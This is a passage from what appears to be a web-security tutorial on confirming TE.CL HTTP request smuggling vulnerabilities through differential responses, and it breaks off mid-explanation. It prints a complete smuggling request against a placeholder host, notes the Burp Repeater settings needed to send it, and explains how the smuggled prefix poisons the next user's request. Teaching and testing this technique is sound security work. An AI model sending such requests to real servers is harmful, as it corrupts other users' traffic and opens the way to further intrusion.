 Confirming TE.CL vulnerabilities using differential responses
To confirm a TE.CL vulnerability, you would send an attack request like this:
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
7c
GET /404 HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
x=
0
Note
To send this request using Burp Repeater, you will first need to go to the Repeater menu and ensure that the "Update
Content-Length" option is unchecked.
You need to include the trailing sequence \r\n\r\n following the final 0.
If the attack is successful, then everything from GET /404 onwards is treated by the back-end server as belonging to the next
request that is received. This will cause the subsequent "normal" request to look like this: